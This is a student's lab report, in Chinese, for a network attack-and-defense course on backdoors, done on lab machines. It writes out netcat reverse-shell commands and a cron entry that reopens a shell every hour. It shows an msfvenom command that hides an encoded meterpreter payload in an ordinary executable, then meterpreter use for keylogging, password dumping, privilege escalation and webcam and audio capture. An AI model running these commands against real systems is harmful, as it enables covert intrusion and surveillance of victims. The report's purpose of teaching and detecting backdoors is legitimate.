20145314郑凯杰《网络对抗技术》实验2 后门原理与实践

1.1 实践目标

内容:使用nc实现win,Linux间的后门连接

- meterpreter的应用

- MSF POST 模块的应用

1.2 基础知识

后门就是不经过正常认证流程而访问系统的通道。

一般来说就是藏在系统里运行的一个程序,“坏人”可以连接这个程序,远程执行各种指令。

NC 或 netcat

关于netcat

又名nc,ncat

是一个底层工具,进行基本的TCP UDP数据收发。常被与其他工具结合使用,起到后门的作用。

Linux: 一般自带netcat,"man netcat" man n可查看其使用说明。

Windows: 课程主页附件中下载ncat.rar解压即可使用。

1.3 基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

我在浏览网站是被诱导下载了某个木马程序,该木马包含了一个反弹式代码。在满足一定条件时,反弹连接对方主机。这种反弹式木马也是后门的一种。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

- 在windows下设置启动服务计划

- linux下可以采用corn的方式

- 用恶意代码注入,将代码注入到某些正常程序中,运行程序时即会运行该段恶意代码,开后门

- 将后门程序做成dll动态链接库,然后替换或隐藏至程序中

(3)Meterpreter有哪些给你印象深刻的功能?

截屏、获取键盘动作、对文件增删查改、监探视频

(4)如何发现自己有系统有没有被安装后门?

在cmd控制台上通过netstat查看有无可以记录。

用wireshack软件监听自己电脑对外界主机有无非法请求

内存或网络资源若有出现突然被大量占有的话,也有可能是后门

用杀毒软件查杀(但无法判断杀毒软件本身是否有后门)

2.0 使用netcat获取主机操作Shell



①windows 打开监听

首先下载老师的ncat工具,再进入该目录下,输入命令:

ncat -l -p 5314

在windows下打开监听,自定义端口为5314,我的学号。

接下来查看windows7 64位下的IP地址

②反弹连接

获取本机IP地址为10.43.49.90,在linux下使用命令

nc 10.43.49.90 5314 -e /bin/sh

成功反弹连接,

接下来在反弹成功后的windows下用ls查看:

在linux下反弹成功。成功获得Linux Shell到这里





③在Linux下获得Win Shell:

在linux下查看IP地址,

ifconfig

查看到的IP地址为:10.43.33.153

在windows的控制台中输入监听:

nc -l -p 5314

接着利用我们刚才找到的linuxip,完成如下命令:

c:your_nc_dir>ncat.exe -e cmd.exe 10.43.33.153 5314

命令为(在ncat目录下):

ncat -e cmd 10.43.33.153 5314

成功显示:

④使用nc传输数据:

使用

nc -l 5314

nc ip_of_win 5314

组合命令进行连接 成功后即可对话,在此基础上

⑤使用corn启动:

首先根据man,在看过corntab的使用方法后,我选择采用

crontab -e

命令进行计划任务的启动

在kali中输入指令后,会出现vim编辑器打开的计划任务。对此进行操作的话,只需要用简单的语法添加计划任务即可,命令如下:

25 * * * * /bin/netcat 10.43.53.246 5314 -e /bin/sh

目标时间到25分时机会启动计划任务



2.1 使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

这部分要用到一个可执行文件,我用到的就是我在对称密码课程中实现的序列密码生成器:cryptogram.exe

将其复制进linux中

执行:

root@KaliYL:/home/YL# msfvenom -p windows/meterpreter/reverse_tcp -x ./cryptogram.exe -e x86/shikata_ga_nai -i 5 -b ‘x00’ LHOST=10.43.49.90 LPORT=443 -f exe > KiTTy_backdoor.exe

运行该命令后,生成了后门(我将其名改为zkj5314backdoor.exe):



这里会跳出一个可爱的图形,我是爱心,这个图形是由开发者设计的,在运行了多次之后,我发现每次运行均会有不同的图形,十分有趣。接下来开始对后门进行处理



在linux下进行这些操作,到exploit一步。

,set我们的ip地址和端口(原来是4444,需要改动),开始进行exploit。

将生成的后门.exe可执行文件复制到win下。

成功反弹,按照老师上课说的,这也可以叫做反弹性木马,直接反弹我们的ip:10.10.10.130。以及我们的端口号443。

2.2 使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 (2分)

从结果中我们可以看到,现在已经进入了meterpreter的操作。

接下来开始进行meterpreter的操作,首先调用help查看各式各样的命令:

从上往下依次是:

- 核心指令(关闭开启,加载读取等)

- 文件系统相关指令(对文件的增删查改功能)

- 网络操作指令(如最经典的ipconfig)

- 系统指令(对一些进程进行操作shudwon等,值得一提的是还有shell)

- 用户接口(就是一些简单功能的实现)

- 及一些其他操作

我们运用获取Windows命令行界面,以方便执行Windows内置功能指令,exit退出。

这里用到的是系统指令里的shell。

接着也测试了一下ruby的交互界面 虽然对这个不是很了解,也不知道去开发研究的方向,但还是试试:

screenshot,截屏功能





现在开始我们进行post指令,是用来检查被控机是否是虚拟机

为试着导出密码,

为试着导出密码,

接下来试试迁移失败的



图中,我们可以看见文件目录为:

/root/.msf4/loot/20170313184756_default_10.10.0/1_host.windows.key_487520.txt



获取键盘输入信息,

发现:

keyscan_start这个命令并无法使用

keyscan_dump可以使用

:



刚开始没获取权限时,进行视频、音频等的获取,就完全做不到。

在提权命令之后:

getsystem

再次尝试提取文件,发现成功提取了权限

接下来再次尝试提取音频文件 成功:

:

还有视频与录像,成功:

2.3 安装Meterpreter(Persistence)到目标机

见上方

3.0 新建任务计划

打开任务计划管理程序

图25 进行建立

成功

实验总结与体会

本次实验是十分有趣的,认真体会原理,无论是直接使用ncat实现Linux与Win互连,生成backdoor可执行程序反弹连接,还是使用crontab创建计划任务(Linux下),控制面板新建计划任务(Win下),或是在程序中植入相应恶意代码。思路都只有一个,就是通过隐蔽的连接和端口连接两台机器实现互连。

在通过各种方式实现连接之后,就可以直接采取各种操作,这也是本次实验中最有趣的部分,可以进行拍照,截屏,截视频等操作。功能可谓是十分强大,提权更是很恐怖的功能。

但是一切的基础都需要建立在连接的基础上,进一步的建立连接需要下一次的免杀实验,十分期待!